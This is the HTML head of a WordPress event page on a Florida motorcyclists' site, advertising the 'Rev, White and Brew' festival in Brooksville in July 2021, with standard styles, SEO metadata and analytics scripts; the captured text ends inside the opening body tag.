

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flbikers.com/event/rev-white-and-brew/
body_size: 17104
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rev, White and Brew - FL Bikers</title>
	<meta name="description" content="Rev, White and Brew - FL Bikers" />
	<link rel="canonical" href="https://flbikers.com/event/rev-white-and-brew/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rev, White and Brew - FL Bikers" />
	<meta property="og:description" content="Rev, White and Brew - FL Bikers" />
	<meta property="og:url" content="https://flbikers.com/event/rev-white-and-brew/" />
	<meta property="og:site_name" content="FL Bikers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flbikers.com/event/rev-white-and-brew/","url":"https://flbikers.com/event/rev-white-and-brew/","name":"Rev, White and Brew - FL Bikers","isPartOf":{"@id":"https://flbikers.com/#website"},"datePublished":"2021-06-07T19:02:17+00:00","description":"Rev, White and Brew - FL Bikers","breadcrumb":{"@id":"https://flbikers.com/event/rev-white-and-brew/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flbikers.com/event/rev-white-and-brew/"]}]},{"@type":"BreadcrumbList","@id":"https://flbikers.com/event/rev-white-and-brew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flbikers.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://flbikers.com/events/"},{"@type":"ListItem","position":3,"name":"Rev, White and Brew"}]},{"@type":"WebSite","@id":"https://flbikers.com/#website","url":"https://flbikers.com/","name":"FL Bikers","description":"Fueling the Florida Motorcycle Community","publisher":{"@id":"https://flbikers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flbikers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flbikers.com/#organization","name":"FL Bikers","url":"https://flbikers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flbikers.com/#/schema/logo/image/","url":"https://flbikers.com/wp-content/uploads/2020/03/FLBikers-LOGO_Color-2-Edit-e1584986865693.png","contentUrl":"https://flbikers.com/wp-content/uploads/2020/03/FLBikers-LOGO_Color-2-Edit-e1584986865693.png","width":180,"height":147,"caption":"FL Bikers"},"image":{"@id":"https://flbikers.com/#/schema/logo/image/"}},{"@type":"Event","name":"Rev, White and Brew","description":"The Lead Foot City &#8220;Rev, White &amp; Brew Festival&#8221; will get you in the patriotic spirit! Complete with a Car, Truck, Bike Show, Live Music,...","url":"https://flbikers.com/event/rev-white-and-brew/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-07-02T18:00:00+00:00","endDate":"2021-07-02T22:00:00+00:00","location":{"@type":"Place","name":"Lead Foot City","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"17109 Old Ayers Road","addressLocality":"Brooksville","addressRegion":"FL","postalCode":"34604","addressCountry":"United States"},"telephone":"","sameAs":""},"@id":"https://flbikers.com/event/rev-white-and-brew/#event","mainEntityOfPage":{"@id":"https://flbikers.com/event/rev-white-and-brew/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FL Bikers &raquo; Feed" href="https://flbikers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FL Bikers &raquo; Comments Feed" href="https://flbikers.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FL Bikers &raquo; iCal Feed" href="https://flbikers.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flbikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflbikers.com%2Fevent%2Frev-white-and-brew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flbikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflbikers.com%2Fevent%2Frev-white-and-brew%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://flbikers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://flbikers.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flbikers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='salient-social-css' href='https://flbikers.com/wp-content/plugins/salient-social/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #0c9445;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #0c9445;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #0c9445;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://flbikers.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://flbikers.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://flbikers.com/wp-content/themes/salient/css/style.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://flbikers.com/wp-content/themes/salient/css/single.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://flbikers.com/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://flbikers.com/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://flbikers.com/wp-content/themes/salient/css/responsive.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://flbikers.com/wp-content/themes/salient/css/skin-material.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://flbikers.com/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://flbikers.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=60440' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 170px);height:calc(100vh - 170px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 169px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 169px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:170px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 168px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 168px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CMuli%3A600%7CRoboto+Condensed%3A400%7CNunito%3A700%2C400%2C400italic%7CMontserrat%3A500&#038;subset=latin&#038;ver=1675389282' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://flbikers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<link rel="https://api.w.org/" href="https://flbikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flbikers.com/wp-json/wp/v2/tribe_events/8175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flbikers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flbikers.com/?p=8175' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#tribe-events-list-widget-2 h4 {display: none;}
.tribe-list-widget h4 {display: block !important;}
.tribe-list-widget h4 a {color: black !important;}
.tribe-events-list-widget .tribe-events-list-widget-events {padding: 0px !important;}
.home .excerpt {display: none;}
.post-title {color: black;}
.toggle h3 a {color: black !important;}
.has-img a:hover {color: white !important;}
.has-img a:hover .post-title {color: white !important;}
#nectar_popular_posts-1 > ul > li:nth-child(1) > a > span > span.post-title {color: white !important;}
.tribe-common a {color: black !important;}
.tribe-events-c-top-bar__nav-list-item::marker,
.tribe-events-c-view-selector__list-item.tribe-events-c-view-selector__list-item--day::marker,
.tribe-events-c-view-selector__list-item.tribe-events-c-view-selector__list-item--month::marker { content: ""; }

.post-type-archive-tribe_events .tribe-events-after-html { margin-bottom: 10% !important; }

.single-tribe_events .tribe-events-after-html { margin-bottom: 30% !important; }

.tribe-events-nav-previous::marker,
.tribe-events-nav-next::marker { content: ""; }

.tribe-events-c-top-bar__today-button { color: #000 !important; }

.tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.right-ft-post img.attachment-portfolio-thumb.size-portfolio-thumb.wp-post-image {
    margin-bottom: 0px;
}
.tribe-events .tribe-events-calendar-list__event-title-link {color: black !important;}

.post-content a {color: #0c9445 !important;}
.textwidget a {color: #0c9445 !important;}

.right-ft-post .post-header {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    background: #00000094;
    padding: 20px;
    width: 100%;
	color:#fff;
}
.right-ft-post .post .post-header a
{
	color:#fff  !important
}
.right-ft-post .meta-author,.right-ft-post .meta-category, .right-ft-post .meta-comment-count, .right-ftbm-post .meta-author,.right-ftbm-post .meta-category, .right-ftbm-post .meta-comment-count, .right-ftbm-post .excerpt
{
	display:none;
}
.right-ftbm-post .post-header {
    
    position: absolute;
   bottom: 12px;
    left: 0;
    background: #00000094;
    padding: 20px;
    width: 100%;
	color:#fff;
}
.top-post-cnt .blog-recent .col
{
	margin-bottom:0;
}
.left-ft-post .post-header {
    
   bottom: 12px;
    left: 0;
    background: #00000094;
	bottom:12px;
	position:absolute;
    padding: 20px;
    width: 100%;

	color:#fff;
}
.top-post-cnt img.attachment-portfolio-thumb.size-portfolio-thumb.wp-post-image {
    width: 100%;
}
.material .wpb_row, .material .wpb_content_element {
    margin-bottom: 2px;
}
 .home .blog-recent .col .post-header h3 a {
    color: #fff !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JH5TVVC9TS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JH5TVVC9TS');
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c4d047db4ea1cf71f999e7c82/0358c79089ed784b7d1e8be65.js");</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '863033191992114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=863033191992114&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "812c4d3f8fefa5a27be2945b32ac017b"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms —>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://flbikers.com"><link rel="alternate" href="https://flbikers.com/wp-json/tribe/events/v1/events/8175" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23014489-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35667908-1');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://flbikers.com/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://flbikers.com/wp-content/uploads/2019/09/cropped-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://flbikers.com/wp-content/uploads/2019/09/cropped-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flbikers.com/wp-content/uploads/2019/09/cropped-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://flbikers.com/wp-content/uploads/2019/09/cropped-thumb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#fws_5e5e2ff1dd46e h3 a{
    color: #fff !important;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style>
		#tribe-events-content a, .tribe-events-event-meta a {
    color: inherit !important;
}
a{
    color: #fff !important;
}
	</style>
</head>


<body class="wp-singular tribe_events-template-default single single-tribe_events postid-8175 wp-theme-salient tribe-events-page-template tribe-no-js tribe-filter-live material wpb-js-composer js-comp-ver-5.7 vc_responsive events-single tribe-events-style-full tribe-events-style-theme" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" 